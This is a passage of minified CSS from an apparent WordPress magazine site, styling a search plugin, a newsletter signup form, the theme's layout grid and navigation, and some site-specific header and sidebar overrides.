1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}.hiddend{display:none!important}div.asl_w,div.asl_w *,div.asl_r,div.asl_r *,div.asl_s,div.asl_s *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;padding:0;margin:0;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asl_r,div.asl_r *{-webkit-touch-callout:none}div.asl_r{box-sizing:border-box;margin:12px 0 0 0}div.asl_m .proinput input::-ms-clear{display:none!important;width:0!important;height:0!important}div.asl_m .proinput input::-ms-reveal{display:none!important;width:0!important;height:0!important}div.asl_m input[type="search"]::-webkit-search-decoration,div.asl_m input[type="search"]::-webkit-search-cancel-button,div.asl_m input[type="search"]::-webkit-search-results-button,div.asl_m input[type="search"]::-webkit-search-results-decoration{display:none}div.asl_m input[type="search"]{appearance:auto!important;-webkit-appearance:none!important}.hiddend{display:none}div.asl_m{width:100%;height:auto;border-radius:0;background:#fff0;overflow:hidden;position:relative;z-index:200}div.asl_m .probox{width:auto;border-radius:5px;background:#fff;overflow:hidden;border:1px solid #fff;box-shadow:1px 0 3px #ccc inset;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row}div.asl_m .probox .proinput{width:1px;height:100%;margin:0 0 0 10px;padding:0 5px;float:left;box-shadow:none;position:relative;flex:1 1 auto;-webkit-flex:1 1 auto;order:5;-webkit-order:5}div.asl_m .probox .proinput input:before,div.asl_m .probox .proinput input:after,div.asl_m .probox .proinput form:before,div.asl_m .probox .proinput form:after{display:none}div.asl_m .probox .proinput input{height:28px;border:0;background:#fff0;width:100%;box-shadow:none;margin:-1px;padding:0;left:0;line-height:normal!important;display:block;min-height:unset;max-height:unset}div.asl_m .probox .proinput input::-webkit-input-placeholder{opacity:.85}div.asl_m .probox .proinput input::-moz-placeholder{opacity:.85}div.asl_m .probox .proinput input:-ms-input-placeholder{opacity:.85}div.asl_m .probox .proinput input:-moz-placeholder{opacity:.85}div.asl_m .proinput input.orig{padding:0!important;margin:0!important;background:transparent!important;border:none!important;background-color:transparent!important;box-shadow:none!important;z-index:10;position:relative}div.asl_m .proinput input.autocomplete{padding:0!important;margin:0;background:transparent!important;border:none!important;background-color:transparent!important;box-shadow:none!important;opacity:.2}div.asl_m .probox .proinput input.autocomplete{border:0;background:#fff0;width:100%;box-shadow:none;margin:0;margin-top:-28px!important;padding:0;left:0;position:relative;z-index:9}div.asl_m .probox .proloading,div.asl_m .probox .proclose,div.asl_m .probox .promagnifier,div.asl_m .probox .prosettings{width:20px;height:20px;background:none;background-size:20px 20px;float:right;box-shadow:none;margin:0;padding:0;text-align:center;flex:0 0 auto;-webkit-flex:0 0 auto;z-index:100}div.asl_m .probox .promagnifier{order:10;-webkit-order:10}div.asl_m .probox .prosettings{order:1;-webkit-order:1}div.asl_m .probox .proloading,div.asl_m .probox .proclose{background-position:center center;display:none;background-size:auto;background-repeat:no-repeat;background-color:#fff0;order:6;-webkit-order:6}div.asl_m .probox .proclose{position:relative}div.asl_m .probox .promagnifier .innericon,div.asl_m .probox .prosettings .innericon{background-size:20px 20px;background-position:center center;background-repeat:no-repeat;background-color:#fff0;width:100%;height:100%;text-align:center;overflow:hidden;line-height:initial;display:block}div.asl_m .probox .promagnifier .innericon svg,div.asl_m .probox .prosettings .innericon svg{height:100%;width:22px;vertical-align:baseline;display:inline-block}div.asl_m .probox .proloading{padding:2px;box-sizing:border-box}div.asl_m .probox div.asl_loader,div.asl_m .probox div.asl_loader *{box-sizing:border-box!important;margin:0;padding:0;box-shadow:none}div.asl_m .probox div.asl_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;width:100%;height:100%;align-items:center;justify-content:center}div.asl_m .probox div.asl_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div.asl_m .probox div.asl_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple .8s infinite linear;-webkit-animation:rotate-simple .8s infinite linear;border:4px solid #fff;border-right-color:transparent!important;border-radius:50%;box-sizing:border-box}div.asl_m .probox .proclose svg{background:#333;border-radius:50%;position:absolute;top:50%;width:20px;height:20px;margin-top:-10px;left:50%;margin-left:-10px;fill:#fefefe;padding:4px;box-sizing:border-box;box-shadow:0 0 0 2px rgb(255 255 255/.9)}div.asl_r *{text-decoration:none;text-shadow:none}div.asl_r .results{overflow:hidden;width:auto;height:0;margin:0;padding:0}div.asl_r .resdrg{height:auto}div.asl_s.searchsettings{width:200px;height:auto;position:absolute;display:none;z-index:1101;border-radius:0 0 3px 3px;visibility:hidden;padding:0}div.asl_s.searchsettings form{display:flex;flex-wrap:wrap;margin:0 0 12px 0!important;padding:0!important}div.asl_s.searchsettings .asl_option_inner{margin:2px 10px 0 10px;*padding-bottom:10px}div.asl_s.searchsettings .asl_option_label{font-size:14px;line-height:20px!important;margin:0;width:150px;text-shadow:none;padding:0;min-height:20px;border:none;background:#fff0;float:none}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]{display:none!important}div.asl_s.searchsettings .asl_option{display:flex;flex-direction:row;-webkit-flex-direction:row;align-items:flex-start;margin:0 0 10px 0}div.asl_s.searchsettings .asl_option_inner{width:17px;height:17px;position:relative;flex-grow:0;-webkit-flex-grow:0;flex-shrink:0;-webkit-flex-shrink:0}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox{position:absolute;width:17px;height:17px;top:0;padding:0;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgb(0 0 0/.5),0 1px 0 rgb(255 255 255/.2);-moz-box-shadow:inset 0 1px 1px rgb(0 0 0/.5),0 1px 0 rgb(255 255 255/.2);box-shadow:inset 0 1px 1px rgb(0 0 0/.5),0 1px 0 rgb(255 255 255/.2);overflow:hidden;font-size:0!important;color:#fff0}div.asl_r.vertical .results,div.asl_s.searchsettings .asl_sett_scroll{scrollbar-width:thin;scrollbar-color:rgb(0 0 0/.5) #fff0}div.asl_r.vertical .results::-webkit-scrollbar{width:10px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar{width:6px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-track{background:#fff0;box-shadow:inset 0 0 12px 12px #fff0;border:none}div.asl_r.vertical .results::-webkit-scrollbar-track{background:#fff;box-shadow:inset 0 0 12px 12px #fff0;border:solid 2px #fff0}div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{background:#fff0;box-shadow:inset 0 0 12px 12px #fff0;border:solid 2px #fff0;border-radius:12px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{border:none}@media (hover:none),(max-width:500px){div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgb(0 0 0/.5)}}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox:after{opacity:0;font-family:"aslsicons2";content:"";font-weight:normal!important;background:#fff0;border:none!important;box-sizing:content-box;color:#fff;height:100%;width:100%;padding:0!important;margin:1px 0 0 0!important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none;display:block;font-size:11px!important;position:absolute;top:0;left:0;z-index:1}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]:checked+.asl_option_checkbox:after{opacity:1}div.asl_s.searchsettings fieldset{position:relative;float:left}div.asl_s.searchsettings fieldset{background:#fff0;font-size:.9em;margin:12px 0 0!important;padding:0;width:192px}div.asl_s.searchsettings fieldset .asl_option_label{width:130px;display:block}div.asl_s.searchsettings form fieldset legend{padding:5px 0 8px 10px}#asl_hidden_data{display:none!important}div.asl_w{width:100%;height:auto;border-radius:5px;background-color:#fff;overflow:hidden;border:0 solid #b5b5b5;border-radius:0 0 0 0;box-shadow:0 1px 0 0#e4e4e4}#ajaxsearchlite1 .probox,div.asl_w .probox{margin:0;height:28px;background-color:#fff;border:0 none #fff;border-radius:0 0 0 0;box-shadow:0 0 0 0#b5b5b5 inset}#ajaxsearchlite1 .probox .proinput,div.asl_w .probox .proinput{font-weight:400;font-family:Open Sans;color:#000!important;font-size:12px;line-height:normal!important;text-shadow:0 0 0#fff0}#ajaxsearchlite1 .probox .proinput input,div.asl_w .probox .proinput input{font-weight:400;font-family:Open Sans;color:#000!important;font-size:12px;line-height:normal!important;text-shadow:0 0 0#fff0;border:0;box-shadow:none}div.asl_w .probox .proinput input::-webkit-input-placeholder{font-weight:400;font-family:Open Sans;color:rgb(0 0 0/.6)!important;text-shadow:0 0 0#fff0}div.asl_w .probox .proinput input::-moz-placeholder{font-weight:400;font-family:Open Sans;color:rgb(0 0 0/.6)!important;text-shadow:0 0 0#fff0}div.asl_w .probox .proinput input:-ms-input-placeholder{font-weight:400;font-family:Open Sans;color:rgb(0 0 0/.6)!important;text-shadow:0 0 0#fff0}div.asl_w .probox .proinput input:-moz-placeholder{font-weight:400;font-family:Open Sans;color:rgb(0 0 0/.6)!important;text-shadow:0 0 0#fff0}div.asl_w .probox .proinput input.autocomplete{font-weight:400;font-family:Open Sans;color:#000;font-size:12px;line-height:15px;text-shadow:0 0 0#fff0}div.asl_w .probox .proloading,div.asl_w .probox .proclose,div.asl_w .probox .promagnifier,div.asl_w .probox .prosettings{width:28px;height:28px}div.asl_w .probox .promagnifier .innericon svg{fill:#363636}div.asl_w .probox div.asl_simple-circle{border:4px solid #000}div.asl_w .probox .prosettings .innericon svg{fill:#363636}div.asl_w .probox .promagnifier{width:28px;height:28px;background-image:-o-linear-gradient(180deg,#fff0,#fff0);background-image:-ms-linear-gradient(180deg,#fff0,#fff0);background-image:-webkit-linear-gradient(180deg,#fff0,#fff0);background-image:linear-gradient(180deg,#fff0,#fff0);background-position:center center;background-repeat:no-repeat;border:0 solid #fff;border-radius:0 0 0 0;box-shadow:-1px 1px 0 0 rgb(255 255 255/.64) inset;background-size:100% 100%;background-position:center center;background-repeat:no-repeat}div.asl_w .probox div.prosettings{width:28px;height:28px;background-image:-o-linear-gradient(175deg,#fff0,#fff0);background-image:-ms-linear-gradient(175deg,#fff0,#fff0);background-image:-webkit-linear-gradient(175deg,#fff0,#fff0);background-image:linear-gradient(175deg,#fff0,#fff0);background-position:center center;background-repeat:no-repeat;float:right;border:0 solid #fff;border-radius:0 0 0 0;box-shadow:0 1px 0 0 rgb(255 255 255/.64) inset;background-size:100% 100%;order:7;-webkit-order:7}div.asl_r{position:absolute;z-index:1100}div.asl_r.vertical{padding:4px;background:#fff;border-radius:3px;border:0 solid #b5b5b5;border-radius:0 0 0 0;box-shadow:0 0 3px -1px rgb(0 0 0/.3);visibility:hidden;display:none}div.asl_s.searchsettings{background:#fff;box-shadow:0 0 0 1px #b5b5b5 inset}div.asl_s.searchsettings .asl_option_label{font-weight:700;font-family:Open Sans;color:#2b2b2b;font-size:12px;line-height:15px;text-shadow:0 0 0#fff0}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox{background-image:linear-gradient(180deg,#222,#36373a);background-image:-webkit-linear-gradient(180deg,#222,#36373a);background-image:-moz-linear-gradient(180deg,#222,#36373a);background-image:-o-linear-gradient(180deg,#222,#36373a);background-image:-ms-linear-gradient(180deg,#222,#36373a)}div.asl_s.searchsettings fieldset legend{padding:5px 0 0 10px;margin:0;font-weight:400;font-family:Open Sans;color:#474747;font-size:13px;line-height:15px;text-shadow:0 0 0#fff0}div.tnp-subscription{display:block;margin:1em auto;max-width:500px;width:100%}.tnp-subscription div.tnp-field{margin-bottom:.7em;border:0;padding:0}.tnp-subscription label{display:block;color:inherit;font-weight:400;line-height:normal;padding:0;margin:0;margin-bottom:.25em;font-size:.9em}.tnp-subscription input[type=text],.tnp-subscription input[type=email],.tnp-subscription input[type=submit]{width:100%;padding:.7em;display:block;border:1px;color:#444;border-color:#ddd;background-color:#f4f4f4;background-image:none;text-shadow:none;font-size:1em;margin:0;line-height:normal;box-sizing:border-box}.tnp-subscription input.tnp-submit{background-color:#444;color:#fff;width:auto;height:auto;margin:0}@media all and (max-width:480px){.tnp-subscription input[type=submit]{width:100%}}.tnp-field input[type="submit"]{position:inherit}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,figure,header,main,nav{display:block}a{background-color:#fff0}b,strong{font-weight:inherit}b,strong{font-weight:bolder}img{border-style:none}svg:not(:root){overflow:hidden}button,input{font:inherit}button,input{overflow:visible}button{text-transform:none}button,[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}[type="checkbox"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type="search"]{-webkit-appearance:textfield}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}*,*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}html{-webkit-box-sizing:border-box;box-sizing:border-box;background-attachment:fixed}body{color:#777;scroll-behavior:smooth;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{max-width:100%;height:auto;display:inline-block;vertical-align:middle}figure{margin:0}a,button,input{-ms-touch-action:manipulation;touch-action:manipulation}.col{position:relative;margin:0;padding:0 15px 30px;width:100%}.col-inner{position:relative;margin-left:auto;margin-right:auto;width:100%;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}@media screen and (min-width:850px){.col:first-child .col-inner{margin-left:auto;margin-right:0}}@media screen and (max-width:849px){.col{padding-bottom:30px}}.align-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.small-12{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}@media screen and (min-width:850px){.large-3{max-width:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.large-9{max-width:75%;-ms-flex-preferred-size:75%;flex-basis:75%}.large-12{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}body,.container,.row{width:100%;margin-left:auto;margin-right:auto}.container{padding-left:15px;padding-right:15px}.container,.row{max-width:1080px}.row.row-large{max-width:1110px}.flex-row{-js-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.header .flex-row{height:100%}.flex-col{max-height:100%}.flex-grow{-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-negative:1;-ms-flex-preferred-size:auto!important}.flex-center{margin:0 auto}.flex-left{margin-right:auto}.flex-right{margin-left:auto}.flex-has-center>.flex-row>.flex-col:not(.flex-center){-webkit-box-flex:1;-ms-flex:1;flex:1}@media all and (-ms-high-contrast:none){.nav>li>a>i{top:-1px}}.row{width:100%;-js-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.row .container{padding-left:0;padding-right:0}@media screen and (min-width:850px){.row-large{padding-left:0;padding-right:0}.row-large>.col{padding:0 30px 30px;margin-bottom:0}}.nav-dropdown{position:absolute;min-width:260px;max-height:0;z-index:9;padding:20px 0 20px;opacity:0;margin:0;color:#777;background-color:#fff;text-align:left;display:table;left:-99999px}.nav-dropdown:after{visibility:hidden;display:block;content:"";clear:both;height:0}.nav-dropdown li{display:block;margin:0;vertical-align:top}.nav-dropdown>li>a{width:auto;display:block;padding:10px 20px;line-height:1.3}.nav-dropdown>li:last-child:not(.nav-dropdown-col)>a{border-bottom:0!important}.nav-dropdown.nav-dropdown-default>li>a{padding-left:0;padding-right:0;margin:0 10px;border-bottom:1px solid #ececec}.nav-dropdown-default{padding:20px}.nav-dropdown-has-arrow li.has-dropdown:after,.nav-dropdown-has-arrow li.has-dropdown:before{bottom:-2px;z-index:10;opacity:0;left:50%;border:solid #fff0;content:"";height:0;width:0;position:absolute}.nav-dropdown-has-arrow li.has-dropdown:after{border-color:#fff0;border-bottom-color:#fff;border-width:8px;margin-left:-8px}.nav-dropdown-has-arrow li.has-dropdown:before{z-index:-999;border-width:11px;margin-left:-11px}.nav,.nav ul:not(.nav-dropdown){margin:0;padding:0}.nav{width:100%;position:relative;display:inline-block;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav>li{display:inline-block;list-style:none;margin:0;padding:0;position:relative;margin:0 7px}.nav>li>a{padding:10px 0;display:inline-block;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav-small.nav>li.html{font-size:.75em}.nav-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.nav-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.nav-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.nav>li>a,.nav-dropdown>li>a{color:rgb(102 102 102/.85)}.nav-dropdown>li>a{display:block}.nav>li.active>a{color:rgb(17 17 17/.85)}.nav li:first-child{margin-left:0!important}.nav li:last-child{margin-right:0!important}.nav-uppercase>li>a{letter-spacing:.02em;text-transform:uppercase;font-weight:bolder}@media (min-width:850px){.nav-divided>li{margin:0 .7em}}li.html .row,li.html form,li.html input{margin:0}.nav.nav-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}.nav.nav-vertical li{list-style:none;margin:0;width:100%}.nav-vertical li li{font-size:1em;padding-left:.5em}.nav-vertical>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav-vertical>li ul{width:100%}.nav-vertical>li>ul>li a,.nav-vertical>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.nav-vertical>li.html{padding-top:1em;padding-bottom:1em}.nav-vertical>li>ul li a{color:#666}.nav-vertical>li>ul{margin:0 0 2em;padding-left:1em}.nav .children{position:fixed;opacity:0;left:-99999px;-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}.nav-sidebar.nav-vertical>li+li{border-top:1px solid #ececec}.nav-vertical>li+li{border-top:1px solid #ececec}.banner{position:relative;background-color:#446084;width:100%;min-height:30px}.banner-bg{overflow:hidden}.banner-layers{max-height:100%;height:100%;position:relative}@media (max-width:549px){.banner-layers{overflow:auto;-webkit-overflow-scrolling:touch}}.banner-layers>*{position:absolute!important}.button,button,input[type="submit"]{position:relative;display:inline-block;background-color:#fff0;text-transform:uppercase;font-size:.97em;letter-spacing:.03em;font-weight:bolder;text-align:center;color:currentColor;text-decoration:none;border:1px solid #fff0;vertical-align:middle;border-radius:0;margin-top:0;margin-right:1em;text-shadow:none;line-height:2.4em;min-height:2.5em;padding:0 1.2em;max-width:100%;text-rendering:optimizeLegibility;-webkit-box-sizing:border-box;box-sizing:border-box}.button.is-outline{line-height:2.19em}.button,input[type="submit"]{color:#fff;background-color:#446084;background-color:var(--primary-color);border-color:rgb(0 0 0/.05)}.button.is-outline{border:2px solid currentColor;background-color:#fff0}.dark input[type="submit"]{color:#fff}.is-outline{color:silver}input[type="submit"],input[type="submit"]{background-color:#446084}.flex-col button,.flex-col input{margin-bottom:0}form{margin-bottom:0}input[type="email"],input[type="search"],input[type="text"]{-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #ddd;padding:0 .75em;height:2.507em;font-size:.97em;border-radius:0;max-width:100%;width:100%;vertical-align:middle;background-color:#fff;color:#333;-webkit-box-shadow:inset 0 1px 2px rgb(0 0 0/.1);box-shadow:inset 0 1px 2px rgb(0 0 0/.1)}input[type="email"],input[type="search"],input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}label,legend{font-weight:700;display:block;font-size:.9em;margin-bottom:.4em}legend{width:100%;font-size:1em;text-transform:uppercase;font-weight:700;border-bottom:1px solid #f1f1f1;padding-bottom:10px;margin:30px 0 15px}fieldset{border-width:0;padding:0}input[type="checkbox"]{display:inline;margin-right:10px;font-size:16px}i[class^="icon-"]{font-family:"fl-icons"!important;font-display:block;speak:none!important;margin:0;padding:0;display:inline-block;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;position:relative;line-height:1.2}.button i{vertical-align:middle;top:-1.5px}.button.icon{margin-left:.12em;margin-right:.12em;min-width:2.5em;padding-left:.6em;padding-right:.6em;display:inline-block}.button.icon i{font-size:1.2em}.button.icon.circle{padding-left:0;padding-right:0}.button.icon.circle>i{margin:0 8px}.button.icon.circle>i:only-child{margin:0}.nav>li>a>i{vertical-align:middle;font-size:20px}.nav>li>a>i.icon-search{font-size:1.2em}.nav>li>a>i.icon-menu{font-size:1.9em}.nav>li.has-icon>a>i{min-width:1em}.has-dropdown .icon-angle-down{font-size:16px;margin-left:.2em;opacity:.6}img{opacity:1}.lazy-load{background-color:rgb(0 0 0/.03)}.mfp-hide{display:none!important}label{color:#222}.text-box{max-height:100%}a{color:#334862;text-decoration:none}a.plain{color:currentColor}ul{list-style:disc}ul{margin-top:0;padding:0}ul ul{margin:1.5em 0 1.5em 3em}li{margin-bottom:.6em}.button,button,input,fieldset{margin-bottom:1em}form,figure,p,ul{margin-bottom:1.3em}body{line-height:1.6}h6{color:#555;width:100%;margin-top:0;margin-bottom:.5em;text-rendering:optimizeSpeed}h6{font-size:.85em;opacity:.8}p{margin-top:0}h6{line-height:1.05;letter-spacing:.05em;text-transform:uppercase}.is-normal{font-weight:400}.is-large{font-size:1.15em}.is-small{font-size:.8em}.is-xsmall{font-size:.7em}@media (max-width:549px){.is-large{font-size:1em}}.nav>li>a{font-size:.8em}.nav>li.html{font-size:.85em}.container:after,.row:after,.clearfix:after{content:"";display:table;clear:both}@media (min-width:550px){.show-for-small{display:none!important}}@media (min-width:850px){.show-for-medium{display:none!important}}@media (max-width:849px){.hide-for-medium{display:none!important}}.full-width{width:100%!important;max-width:100%!important;padding-left:0!important;padding-right:0!important;display:block}.text-left{text-align:left}.text-center{text-align:center}.text-center>div,.text-center>div>div{margin-left:auto;margin-right:auto}.relative{position:relative!important}.fixed{position:fixed!important;z-index:12}.bottom{bottom:0}.fill{position:absolute;top:0;left:0;height:100%;right:0;bottom:0;padding:0!important;margin:0!important}.bg-fill{background-size:cover!important;background-repeat:no-repeat!important;background-position:50% 50%}.circle{border-radius:999px!important;-o-object-fit:cover;object-fit:cover}.is-invisible{visibility:hidden;opacity:0}.z-1{z-index:21}.op-8{opacity:.8}.no-scrollbar{-ms-overflow-style:-ms-autohiding-scrollbar;scrollbar-width:none}.no-scrollbar::-webkit-scrollbar{width:0px!important;height:0px!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}@media screen and (max-width:549px){.x50{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.y50{top:50.3%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.y50.x50{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}@media screen and (min-width:550px) and (max-width:849px){.md-x50{left:50%;-webkit-transform:translateX(-50%)!important;-ms-transform:translateX(-50%)!important;transform:translateX(-50%)!important}.md-y50{top:50%;-webkit-transform:translateY(-50%)!important;-ms-transform:translateY(-50%)!important;transform:translateY(-50%)!important}.md-x50.md-y50{-webkit-transform:translate(-50%,-50%)!important;-ms-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important}}@media screen and (min-width:850px){.lg-x50{left:50%;-webkit-transform:translateX(-50%)!important;-ms-transform:translateX(-50%)!important;transform:translateX(-50%)!important}.lg-y50{top:50%;-webkit-transform:translateY(-50%)!important;-ms-transform:translateY(-50%)!important;transform:translateY(-50%)!important}.lg-x50.lg-y50{-webkit-transform:translate(-50%,-50%)!important;-ms-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important}}.res-text{font-size:11px}@media screen and (min-width:550px){.res-text{font-size:1.8vw}}@media screen and (min-width:850px){.res-text{font-size:16px}}[data-animate]{will-change:filter,transform,opacity;-webkit-backface-visibility:hidden;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;opacity:0!important}.button.tooltip{opacity:1}.dark{color:#f1f1f1}.nav-dark .nav>li.html{color:#fff}html{overflow-x:hidden}@media (max-width:849px){body{overflow-x:hidden}}#wrapper,#main{background-color:#fff;position:relative}.page-wrapper{padding-top:30px;padding-bottom:30px}.header,.header-wrapper{width:100%;z-index:30;position:relative;background-size:cover;background-position:50%0}.header-bg-color{background-color:rgb(255 255 255/.9)}.header-top,.header-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:no-wrap;flex-wrap:no-wrap}.header-bg-image,.header-bg-color{background-position:50%0}.header-top{background-color:#446084;z-index:11;position:relative;min-height:20px}.header-main{z-index:10;position:relative}.header-bottom{z-index:9;position:relative;min-height:35px}@media (max-width:849px){.header-main li.html.custom{display:none}}.post{margin:0 0 30px}.entry-header-text{padding:1.5em 0 1.5em}.entry-header-text-top{padding-top:0}.entry-content{padding-top:1.5em;padding-bottom:1.5em}.entry-image img{width:100%}.widget{margin-bottom:1.5em}html{background-color:#5b5b5b}.back-to-top{margin:0;opacity:0;bottom:20px;right:20px;-webkit-transform:translateY(30%);-ms-transform:translateY(30%);transform:translateY(30%)}.logo{line-height:1;margin:0}.logo a{text-decoration:none;display:block;color:#446084;font-size:32px;text-transform:uppercase;font-weight:bolder;margin:0}.logo img{display:block;width:auto}.header-logo-dark{display:none!important}.logo-left .logo{margin-left:0;margin-right:30px}@media screen and (max-width:849px){.header-inner .nav{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.medium-logo-center .flex-left{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.medium-logo-center .logo{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;text-align:center;margin:0 15px}.medium-logo-center .logo img{margin:0 auto}.medium-logo-center .flex-right{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}.sidebar-menu .search-form{display:block!important}.searchform-wrapper form{margin-bottom:0}.sidebar-menu .search-form{padding:5px 0;width:100%}.searchform-wrapper{width:100%}#search-lightbox{font-size:1.5em;margin:0 auto;max-width:600px}.icon-menu:before{content:""}.icon-angle-up:before{content:""}.icon-angle-down:before{content:""}.icon-search:before{content:""}.icon-whatsapp:before{content:""}.social-icons i{min-width:1em}html,body{font-family:"Open Sans",sans-serif!important}a{color:#121212!important}p{font-size:0.9em!important}.nav-dropdown.nav-dropdown-default>li>a{padding-left:0;padding-right:0;margin:0 10px;border-bottom:1px solid #ececec;font-size:.9em}input[type="submit"]:not(.is-form),.banner,.header-top{background:#ffffff!important}.post-meta{margin-top:12px!important;margin-bottom:7px!important}.mobil_search_alani{margin-right:15px}#top-bar>.flex-row>.flex-col{display:none}.top-reklam{padding:0!important}.top-reklam img{height:auto;object-fit:cover;margin:auto;width:100%}#masthead .flex-row{padding:0!important}#logo img{margin-left:-4px!important}.widget_media_image{padding:0!important;border:0}.widget_media_image .wp-block-image{margin:0!important}.sidebar_bulten{background-image:url(https://www.plumemag.com/wp-content/uploads/2022/10/news-bg.jpeg);background-size:cover;background-position:center;background-repeat:no-repeat;height:332px;display:flex;flex-direction:column;align-items:center;justify-content:center}.sidebar_bulten input[type="submit"]:not(.is-form){background:transparent!important;color:#fff;text-align:center;margin:auto!important}.sidebar_bulten label{text-align:center!important}.sidebar_bulten input{height:30px!important;text-align:center!important}.sidebar_bulten p{font-size:1.8em;padding:5% 7% 7% 7%;color:#fff;line-height:1.2em;margin-bottom:0!important}.post-sidebar{border:0!important}.entry-header-text{padding:0!important}.entry-category{margin-bottom:5px;position:relative;left:0;top:-25px;background:#f8f8f8;z-index:9;width:auto;float:left;padding:10px;opacity:1}.content_single_share{border:none!important;margin:auto}.entry-content{padding-bottom:0.8em!important}#logo .flex-row{justify-content:flex-start}.slogan-yazisi{border-left:1px solid #dadada;padding-left:20px;margin:auto 0;font-size:.9em;padding-top:5px;padding-bottom:5px}@media only screen and 